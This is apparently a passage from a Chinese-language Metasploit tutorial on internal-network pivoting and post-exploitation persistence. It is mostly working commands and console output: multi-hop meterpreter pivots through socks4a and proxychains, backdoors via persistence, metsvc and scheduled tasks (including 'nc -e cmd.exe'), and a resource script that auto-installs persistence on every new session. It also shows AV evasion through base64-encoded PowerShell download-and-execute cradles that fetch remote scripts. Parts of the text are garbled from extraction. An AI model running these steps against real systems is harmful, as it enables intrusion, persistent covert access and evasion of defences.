Ms exploit(handler) > route add 10.1.1.129 255.255.255.255 1 添加路由至本地

[\*] Route added

msf exploit(handler) > route print

Active Routing Table

Subnet Netmask Gateway

----- -----

10.1.1.129 255.255.255 Session 1

这里如果要代理 10.1.1.129/24 到 session 1,则可以这么写

到这里 pivot 已经配置好了,你在 msf 里对 10.1.1.129 进行扫描(db\_nmap)或者访问 (psexe 模块, ssh 模块等)将通过代理 session 1 这个会话来访问,如果想通过其他应用 程序来使用这个代理怎么办呢,这时候可以借助 metasploit socks4a 提供一个监听隧道 供其他应用程序访问:

首先使用 socks4a 并且配置,监听端口

msf exploit(handler) > use auxiliary/server/socks4a

msf auxiliary(socks4a) > show options

Module options (auxiliary/server/socks4a):

Name Current Setting Required Description

SRVHOST 0.0.0.0 yes The address to listen on

SRVPORT 1080 yes The port to listen on.

Auxiliary action:

Name **Description** 

----

Proxy

msf auxiliary(socks4a) > exploit -y

[\*] Auxiliary module execution completed

msf auxiliary(socks4a) >

[\*] Starting the socks4a proxy server

# 查看监听端口

| root@k | ali:~ | # netstat -an   grep " | 1080"    |        |
|--------|-------|------------------------|----------|--------|
| tcp    | 0     | 0 0.0.0.0:1080         | 0.0.0.:* | LISTEN |

端口已经监听,接着配置 proxychains

| root@k                  | root@kali:~# vim /etc/proxychains.conf           |                |           |        |
|-------------------------|--------------------------------------------------|----------------|-----------|--------|
| [ProxyL                 | [ProxyList]                                      |                |           |        |
| # add p                 | # add proxy here                                 |                |           |        |
| # mean                  | # meanwileroot@kali:~# netstat -an   grep "1080" |                |           |        |
| tcp                     | 0                                                | 0 0.0.0.0:1080 | 0.0.0.0:* | LISTEN |
| # defaults set to "tor" |                                                  |                |           |        |
| socks4 127.0.0.1 1080   |                                                  |                |           |        |

配置好以后看看使用 proxychains 进行代理访问 , 这里访问 10.1.1.129 3389 端口



可以看到已经成功访问

# 三.多级代理

#### 1. 二级代理隧道

上面介绍了 meterpreter 基础的代理方法,但是有些实际环境不能直接使用,考虑如下环境(内网机器 A、B。A 机器可以对外连接,但是访问控制很严格,只能访问到很少的内网机器,B 机器不能对外连接,但是可以访问到很多核心服务和机器,A、B 之间可以互相访问),如果我们想通过 B 机器对核心服务和机器进行扫描和访问要怎么办呢?

这时候我们就 meterpreter 的 pivot 组合轻松实现二级代理就可以

效果示意图:attacker->xp-test1->xp-test2

首先接着上面 , 我们已经有一个 xp-test1 反弹回来的 meterprter 了 , 接着我们生成一个 正向的执行文件

root@kali:~# msfvenom -p windows/meterpreter/bind tcp RHOST=0.0.0.0 L

PORT=4444 -f exe > Rmeter.exe

生成好以后在 xp-test2 上面运行

接着在 msf 里面添加路由

```
msf exploit(handler) > route add 10.1.1.129 255.255.255.255 2
[*] Route added
```

msf exploit(handler) > route print

**Active Routing Table** 

Subnet Netmask Gateway

----- -----

10.1.1.129 255.255.255 Session 2

#### 连接正向 meterpreter 获取权限

msf exploit(handler) > use exploit/multi/handler

msf exploit(handler) > set PAYLOAD windows//bind\_tcp

**PAYLOAD => windows/meterpreter/bind\_tcp** 

msf exploit(handler) > set RHOST 10.1.1.129

RHOST => 10.1.1.129

msf exploit(handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- ------Payload options (windows/meterpreter/bind tcp): Name Current Setting Required Description --------- -----EXITFUNC process yes Exit technique (accepted: seh, thread, proce ss, none) LPORT 444 yes The listen port RHOST 10.1.1.129 no The target address **Exploit target:** Id Name -- ----0 Wildcard Target msf exploit(handler) > set LPORT 4444 LPORT => 4444 msf exploit(handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description Payload options (windows/meterpreter/bind tcp):

| Name Current Setting Required Description                                    |  |  |
|------------------------------------------------------------------------------|--|--|
|                                                                              |  |  |
| EXITFUNC process yes Exit technique (accepted: seh, thread, proce            |  |  |
| ss, none)                                                                    |  |  |
| LPORT 4444 yes The listen port                                               |  |  |
| RHOST 10.1.1.129 no The target address                                       |  |  |
| Exploit target:                                                              |  |  |
| ld Name                                                                      |  |  |
|                                                                              |  |  |
| 0 Wildcard Target                                                            |  |  |
| msf exploit(handler) > run                                                   |  |  |
| [*] Started bind handler                                                     |  |  |
| [*] Starting the payload handler                                             |  |  |
| [*] Sending stage (770048 bytes)                                             |  |  |
| [*] Meterpreter session 3 opened (192.168.101.105-192.168.101.107:0 -> 10.1. |  |  |
| 1.129:4444) at 2015-01-11 13:34:37 +0800                                     |  |  |
| 现在已经获取到 xp-test2 的权限 , 注意这里是通过 xp-test1 pivot 代理                             |  |  |
| 下面来验证下 , 查看 xp-test2 4444 端口                                                 |  |  |
|                                                                              |  |  |

C:\Documents and Settings\Administrator>netstat -an | find "4444"

TCP 10.1.1.129:4444 10.1.1.128:1051 ESTABLISHED
是通过 xp-test1 进行连接的。

这时候二级代理已经搭建好了,你可以添加需要访问的 ip 到路由表,通过第二层的 session(session 3),就可以使用 metaploit 的其他模块访问或扫描了

2.三级或多级代理

有时候过于庞大或者复杂的内网环境,甚至需要三层或者多层代理,原理与两层相似,通过 在第二层代理的基础上进行连接既可

示意图:attacket->xp-test1->xp-test2->xp-test3->.....

与两层代理类似,如下实现:

msf exploit(handler) > sessions -l

Active sessions

-- ----

Id Type Information Connection

2 meterpreter x86/win32 XP-TEST1\Administrator @ XP-TEST1 192.168.10

1.105:444 -> 192.168.101.107:51205 (10.1.1.128)

-----

4 meterpreter x86/win32 XP-TEST2\Administrator @ XP-TEST2 192.168.10

-----

1.105-192.168.101.107:0 -> 10.1.1.129:4444 (10.1.1.129)

msf exploit(handler) > route add 10.1.1.131 4

[-] Missing arguments to route add.

msf exploit(handler) > route add 10.1.1.131 255.255.255.255 4

[\*] Route added

msf exploit(handler) > route print

**Active Routing Table** 

\_\_\_\_\_

Subnet Netmask Gateway

10.1.1.129 255.255.255 Session 2

10.1.1.131 255.255.255 Session 4

msf exploit(handler) > set RHOST=10.1.1.131

[-] Unknown variable

Usage: set [option] [value]

Set the given option to value. If value is omitted, print the current value.

If both are omitted, print options that are currently set.

If run from a module context, this will set the value in the module's

datastore. Use -g to operate on the global datastore

msf exploit(handler) > set RHOST 10.1.1.131

RHOST => 10.1.1.131

msf exploit(handler) > show options

Module options (exploit/multi/handler):

Name Current Setting Required Description

---- ------

Payload options (windows/meterpreter/bind\_tcp):

| Name Current Setting Required Description |                             |                                           |  |  |  |  |  |
|-------------------------------------------|-----------------------------|-------------------------------------------|--|--|--|--|--|
| EXITFUNC                                  | C process yes Exi           | t technique (accepted: seh, thread, proce |  |  |  |  |  |
| ss, none)                                 |                             |                                           |  |  |  |  |  |
| LPORT                                     | 4444 yes The li             | sten port                                 |  |  |  |  |  |
| RHOST                                     | 10.1.1.131 no The           | e target address                          |  |  |  |  |  |
| Exploit targ                              | jet:                        |                                           |  |  |  |  |  |
| ld Name                                   |                             |                                           |  |  |  |  |  |
|                                           |                             |                                           |  |  |  |  |  |
| 0 Wildca                                  | ird Target                  |                                           |  |  |  |  |  |
| msf exploit                               | (handler) > run             |                                           |  |  |  |  |  |
| [*] Started                               | bind handler                |                                           |  |  |  |  |  |
| [*] Starting                              | the payload handler         |                                           |  |  |  |  |  |
| [*] Sending                               | stage (770048 bytes)        |                                           |  |  |  |  |  |
| [*] Meterpr                               | eter session 5 opened (19   | 2.168.101.1051192.168.101.107:            |  |  |  |  |  |
| 0 -> 10.1.1                               | .131:4444) at 2015-01-11    | 13:45:53 +0800                            |  |  |  |  |  |
| meterprete                                | r > background              |                                           |  |  |  |  |  |
| [*] Backgro                               | [*] Backgrounding session 5 |                                           |  |  |  |  |  |
| msf exploit                               | (handler) > sessions -l     |                                           |  |  |  |  |  |
| Active sess                               | ions                        |                                           |  |  |  |  |  |
| =======                                   |                             |                                           |  |  |  |  |  |
| ld Type                                   | Information                 | Connection                                |  |  |  |  |  |

2 meterpreter x86/win32 XP-TEST1\Administrator @ XP-TEST1 192.168.10 1.105:444 -> 192.168.101.107:51205 (10.1.1.128)

\_\_\_\_\_

4 meterpreter x86/win32 XP-TEST2\Administrator @ XP-TEST2 192.168.10

1.105-192.168.101.107:0 -> 10.1.1.129:4444 (10.1.1.129)

-----

5 meterpreter x86/win32 XP-TEST3\Administrator @ XP-TEST3 192.168.10

1.105-\_1\_-192.168.101.107:0 -> 10.1.1.131:4444 (10.1.1.131)

在 xp-test3 查看端口连接

-- ----

C:\Documents and Settings\Administrator>netstat -an | find "4444"

TCP 10.1.1.131:4444 10.1.1.129:1032 ESTABLISHED

在 xp-test2 查看 4444 端口

C:\Documents and Settings\Administrator>netstat -an | find "4444"

TCP 10.1.1.129:1032 10.1.1.131:4444 ESTABLISHED

TCP 10.1.1.129:4444 10.1.1.128:1054 ESTABLISHED

说明已经实现三级连接,即 attacker->xp-test1->xp-test2->xp-test3

在我们内网渗透的时候会经常用到代理,也希望大家去多搜集一下代理的隧道的精髓文章,

然后自己搭建环境测试

第十童节

前沿:上一章节我们谈到如果转发端口,如何加入临时理由表,如何利用 sk4 代理,这些大部分都适用于渗透后,要对内网的机器有所作为的时候使用,这一章节我们来认识一下渗透后的权限维护,metasploit 后门并不怎么好用,我建议大家拿到控制权限后利用外部第三方后门

— . Msf 中自带的后门脚本

首先介绍一下 metasploit 中已经含有的可以创建持续后门的脚本

### **1.Persistence**

### 用于创建通过启动项,会创建注册表,创建文件,很容易被杀软拦截

|                                                                    |                                                         | root@P-  | C: ~          |                   | 0            |       | 1 |
|--------------------------------------------------------------------|---------------------------------------------------------|----------|---------------|-------------------|--------------|-------|---|
| 文件(F) 编辑(E)                                                        | ) 查看(V) 搜索(S) 终端(T)                                     | 帮助(H)    |               |                   |              |       |   |
| C:\Users\P-C\<br><u>meterpreter</u> ><br>Meterpreter S<br>OPTIONS: | Desktop<br>run persistence -h<br>cript for creating a p | ersiste  | nt backdoor d | on a target host. |              |       |   |
| - 1                                                                | Automatically start a                                   | matchi   | na evoloit/m  | ulti/bandler to / | connec       | +     | + |
| the agent                                                          | Automatically start a                                   | materin  | ig exptort/in |                   | .onnec       | , L   |   |
| -L <sup>~</sup> <opt></opt>                                        | Location in target ho                                   | st to w  | rite payload  | to, if none %TEM  | ∕IP% wi      | .11   |   |
| e used.                                                            |                                                         |          |               |                   |              |       |   |
| -P <opt></opt>                                                     | Payload to use, defau                                   | lt is W. | Indows/meter  | preter/reverse_to | ср.<br>сусти | м     |   |
| ivilenes)                                                          | Automatically Start t                                   | ne ayen  |               | a service (with   | 31316        | ari j | ĺ |
| -T <opt></opt>                                                     | Alternate executable                                    | template | e to use      |                   |              |       |   |
| -U .                                                               | Automatically start t                                   | he agen  | t when the Us | er logs on        |              |       |   |
| -X                                                                 | Automatically start t                                   | he agen  | t when the sy | /stem boots       |              |       |   |
| -h                                                                 | This help menu                                          | de hotu  | oon ooch con  | action attompt    |              |       |   |
| -1 <opt></opt>                                                     | The port on which the                                   | svstem   | running Meta  | asoloit is lister | nina         |       |   |
| -r <opt></opt>                                                     | The IP of the system                                    | running  | Metasploit    | listening for the | e conn       | iec   |   |
| back .                                                             |                                                         |          |               |                   |              |       |   |
|                                                                    |                                                         |          |               |                   |              |       |   |
| meternreter >                                                      |                                                         |          |               |                   |              |       |   |
| necer precer >                                                     |                                                         |          |               |                   |              |       |   |

使用举例: run persistence -A -U -i 5 -p 443 -r 192.168.11.109

使用-S 可创建服务,-U 会在 HKCU 添加启动项,-X 会在 HKLM 添加启动

能实现同样功能的脚本还有:

exploit/windows/local/persistence.rb

exploit/windows/local/registry\_persistence.rb

2、Metsvc

用于创建服务启动。会创建 meterpreter 服务,并上传三个文件,很容易被杀软拦截并且 安装服务需要管理员权限



使用举例: run metsvc -A 使用 -r 参数可卸载服务

#### 3, Scheduleme & Schtasksabuse

这两个脚本都是通过 schtasks 来创建计划任务来达到维持权限的目的, 区别是 scheduleme 需要当前进程拥有最高管理权限, 而 schtasksabuse 则不需要(测试发现很容易被杀软拦 截)

使用举例:

(1) Scheduleme

<u>meterpreter</u> > run scheduleme -h Scheduleme -- provides most common scheduling types used during a pentest This script can upload a given executable or script and schedule it to be executed. All scheduled task are run as System so the Meterpreter process must be System or local admin for local schedules and Administrator for remote schedules OPTIONS: -c <opt> Command to execute at the given time. If options for execution ne eded use double quotes Daily. - d -e <opt> Executable or script to upload to target host, will not work with remote schedule Help menu. - h Every specified hours 1-23. -hr <opt> -i Run command imediatly and only once. -1 When a user logs on. -m <opt> Every specified amount of minutes 1-1439
-o <opt> Options for executable when upload method used Password for account provided. - p Remote Schedule. Executable has to be already on remote target - r At system startup. -t <opt> Remote system to schedule job. Username of account with administrative privelages. - U

```
<u>meterpreter</u> >
```

run scheduleme -m 1 -e /tmp/nc.exe -o "-e cmd.exe -L -p 8080" #上传 nc 并创建计 划任务每一分钟执行一次 'nc -e cmd.exe -L -p 8080' run scheduleme -m 1 -c "cmd /c calc.exe" # 创建计划任务每一分钟执行一次打开计算 器命令

(2) Schtasksabuse

meterpreter > run schtasksabuse -h ] Meterpreter session running as LAPTOP-VEOMQ3HV\P-C [\*] This Meterpreter script is for running commands on targets system using the [\*] Windows Scheduler, it is based on the tool presented but not released by Val Smith [\*] in Defcon 16 ATAbuser. If no user and password is given it will use the perm issions [\*] of the process Meterpreter is running under. [\*] Options: [\*] OPTIONS: -c <opt> Commands to execute. Several commands can be given but separated b commas and enclose the list in double quotes if arguments are used. -d <opt> Delay between the execution of commands in seconds, default is 2 s econds if not given. - h Help menu. -l <opt> Text file with list of targets, one per line.
-p <opt> Password for user account specified, it must be given if a user is given. -s <opt> Text file with list of commands, one per line. -t <opt> Remote system to schedule job. -u <opt> Username to schedule task, if none is given the current user crede ntials will be used. <u>meterpreter</u> >

run schtasksabuse -t 192.168.11.109 -c "cmd /c calc.exe" -d 4 #每隔4秒执行— 次 calc.exe 使用脚本需要加-t 参数

能实现同样功能的脚本还有:

exploits/windows/local/s4u\_persistence.rb

### 二. 自动攻击脚本

说到要自动运行脚本,离不了 autorunscript。autorunscript 是一个十分强大的脚本,可 以让我们在生成会话的同时,执行指定的操作。现在可以直接通过 autorunscript 来直接 调用的脚本已经有 66 个,目录在 metasploit/scripts/meterpreter,包括屏幕截图,获取 环境变量等等,还有我们常用的 migrate, uploadexec 等

举个例子,如果我们想在获取到会话的同时,执行 persistence 进行留后门操作可以直接 这样:

use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse\_tcp set LHOST 192.168.11.110 set LPORT 5555 set ExitOnSession false

set AutoRunScript persistence -r 192.168.11.110 -p 5556 -U -X -i 30

(同样可以设置 metsvcset set AutoRunScript metsvc -A)

exploit -j -z

当生成会话以后, 自动执行 persistence

以上两种方式很容易被杀软拦截

再介绍两个很有用的脚本:multi\_console\_command 及 multicommand

1. multi\_console\_command

用来执行 msf 的命令的脚本,帮助信息如下:



使用示例:

meterpreter > run multi\_console\_command -cl "pwd"

cl 参数用来执行一条 meterpreter 的命令, rc 参数用来执行多条 meterpreter 命令, 按行

分割

2. multicommand

用来执行 cmd 命令的脚本

使用示例: run multicommand -cl "whoami"

此脚本可用来执行 cmd 命令

三. Resource 脚本

除了使用以上 Autorunscript,使用 Resource 脚本也是可以的,通常我们常见的 rc 脚本 内容是这样的:

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse\_tcp

set LHOST 192.168.11.109

set ExitOnSession false

exploit -j -z

将以上内容保存为 1. rc, 然后执行如下命令:

msfconsole -r 1.rc

自动输入命令而省去了我们一条一条输入的繁琐。其实,rc文件里面也可以写 ruby 代码的, 一个简单的示例如下:

use exploit/multi/script/web\_delivery

set target 2

set payload windows/meterpreter/reverse\_tcp

set lhost 192.168.11.110

set lport 6666

set uripath /

set ExitOnSession false

```
exploit -j
<rubv>
    sleep(1)
    print status("Waiting on an incoming sessions...")
    while (true)
        framework.sessions.each_pair do |sid,s|
            thost = s.tunnel_peer.split(":")[0]
            # Ensure that stdapi has been loaded before running
            if s. ext. aliases['stdapi']
                sleep(2)
                print_status("run screenshot to session #{sid} #{thost}...")
                s. console. run single("screenshot")
                sleep(2)
                print_status("Executing persistent command...")
                s. console. run_single("run persistence -r 192. 168. 11. 110-p 5556-U
-i 30")
                sleep(4)
                print status("Closing session #{sid} #{thost}...")
                s.kill
                print_status("Waiting on an incoming sessions...")
            else
                print_status("Session #{sid} #{thost} active, but not yet
configured")
                sleep(15)
            end
        end
        sleep(4)
    end
   print_status("All done")
</ruby>
```

使用以上 Resource 的效果是, 开启 exploit/multi/script/web\_delivery 进行配置并开启 监听, 当产生一个会话以后, 自动执行 screenshot 以及 persistent 操作, 最后关闭当前 会话继续等待

### 四. 绕过拦截

至此,我们已经可以通过使用 autorunscript 或者使用添加 ruby 代码的 resource 脚本两 种方式来让 msf 在产生会话的同时自动创建 Persistent Backdoor 了,那么 AV 那一关怎么 过呢?别着急,很多人都知道, Powershell 在绕 AV 上有不错的效果,那我们就试试使用 Powershell

测试过程如下:

1、首先我们先通过 web\_delivery 的 PSH 获取到一个 meterpreter 会话。

2、构造创建计划任务命令如下:

schtasks /create /tn mytask /tr notepad.exe /sc hourly /mo 1 #指定每 1 小时执行一次 notepad.exe

3. 将以上命令写入 schtasks.ps1, 然后通过 IEX 下载执行,这种方式就不会被拦截了: powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Rid ter/Pentest/master/powershell/DemoShell/schtasks.ps1');"

4. 将命令写入 autorunscript 由于命令中存在引号,可以通过编码方式解决,详细如下:
 echo "IEX (New-Object Net. WebClient). DownloadString('https://raw.githubusercontent.com/Rid ter/Pentest/master/powershell/DemoShell/schtasks.ps1');" | iconv ---to-code UTF-16LE |base64

 echo "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent. com/Ridter/Pentest/master/powershell/DemoShell/schtasks.ps1');" | iconv --to-code UTF-16L E |base64

SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8Ad wBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwByAGEAdwAuAGcAaQB0AGgAdQBiAHUAcw BlAHIAYwBvAG4AdABlAG4AdAauAGMAbwBtAC8AUgBpAGQAdABlAHIALwBQAGUAbgB0AGUAcwB0AC8AbQBhAHMAdAB lAHIALwBwAG8AdwBlAHIAcwBoAGUAbABsAC8ARABlAG0AbwBTAGgAZQBsAGwALwBzAGMAaAB0AGEAcwBrAHMALgBw AHMAMQAnACkAOwAKAA==

### 最后执行的命令为:

powershell-epbypass-encSQBFAFgAlAAoAE4AZQB3ACOATwBiAGoAZQBjAHQAlABOAGUAdAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwByAGEAdwAuAGcAaQB0AGgAdQBiAHUAcwBlAHIAYwBvAG4AdABlAG4AdAuAGMAbwBtAC8AUgBpAGQAdABlAHIALwBQAGUAbgB0AGUAcwB0AC8AbQBhAHMAdABlAHIALwBwAG8AdwBlAHIAcwBoAGUAbABsAC8ARABlAG0AbwBTAGgAZQBsAGwALwBzAGMAaAB0AGEAcwBrAHMALgBwAHMAMQAnACkA0wAKAA==

### 5. 之后我们就需要用到 multicommand 脚本了, 自动运行的命令为:

set autorunscript 'multicommand -cl "powershell -ep bypass -enc SQBFAFgAIAAoAE4AZQB3ACOATwBiAGoAZQBjAHQAIABOAGUAdAuAFcAZQBiAEMAbABp AGUAbgBOACkALgBEAG8AdwBuAGwAbwBhAGQAUwBOAHIAaQBuAGcAKAAnAGgAdABOAHAA cwA6AC8ALwByAGEAdwAuAGcAaQBOAGgAdQBiAHUAcwBIAHIAYwBvAG4AdABIAG4AdAAu AGMAbwBtAC8AUgBpAGQAdABIAHIALwBQAGUAbgBOAGUAcwBOAC8AbQBhAHMAdABIAHIA LwBwAG8AdwBIAHIAcwBoAGUAbABsAC8ARABIAG0AbwBTAGgAZQBsAGwALwBzAGMAaABO AGEAcwBrAHMALgBwAHMAMQAnACkAOwAKAA=="' 如图 1:

msf > use exploit/multi/script/web delivery msf exploit(web\_delivery) > set target 2 target => 2 msf exploit(web\_delivery) > set payload windows/meterpreter/reverse\_tcp payload => windows/meterpreter/reverse\_tcp msf exploit(web\_delivery) > set lhost 192.168.11.110 lhost => 192.168.11.110 msf exploit(web\_delivery) > set lport 6666
lport => 6666 msf exploit(web\_delivery) > set autorunscript 'multicommand -cl "powershell -ep bypass -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAB0AGUAdAuAFcAZQBiAEMAbABp bypass -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAGACAGAGAGAGAAAAAFcAZQBiAEMAbABp AGUAbgB0ACKALgBEAG8AdwBuAGwAbwBhAG0AUwB0AHIAa0BuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwBy AGEAdwAuAGcAaQB0AGgAdQBiAHUAcwBlAHIAYwBvAG4AdABlAG4AdAAuAGMAbwBtAC8AUgBpAGQAdABl AHIALwBQAGUAbgB0AGUAcwB0AC8AbQBhAHMAdABlAHIALwBwAG8AdwBlAHIAcwBoAGUAbABsAC8ARABl AG0AbwBTAGgAZQBsAGwALwBzAGMAaAB0AGEAcwBrAHMALgBwAHMAMQAnACkAOwAKAA== autorunscript => multicommand -cl "powershell -ep bypass -enc SQBFAFgAIAAoAE4AZQ B3AC0ATwBiAGoAZQBjAHQAIAB0AGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbw BhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwByAGEAdwAuAGcAaQB0AGgAdQBiAHUAcw BLAHIAYwBvAG4AdABLAG4AdAAuAGMAbwBtAC8AUgBpAGQAdABLAHIALwBQAGUAbgB0AGUAcwB0AC8AbQ BhAHMAdABlAHIALwBwAG8AdwBlAHIAcwBoAGUAbABsAC8ARABlAG0AbwBTAGgAZQBsAGwALwBzAGMAaA B0AGEAcwBrAHMALgBwAHMAMQAnACkAOwAKAA==" msf exploit(web delivery) > exploit

图 2:



图 3:

::\Users\P-C>powershell.exe -nop -w hidden -c \$v=new-object net.webclient;\$v.proxy=[Net.WebRequest]::GetSystemWebF \$v.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX \$v.downloadstring('http://192.168.11.110:8080/ imkj0T0');

图 4:

图 5:

| <pre>msf exploit(web_delivery) &gt;</pre>               | sessions                                                      |              |
|---------------------------------------------------------|---------------------------------------------------------------|--------------|
| Active sessions                                         |                                                               |              |
| ge<br>Id Type                                           | Information                                                   | Connection   |
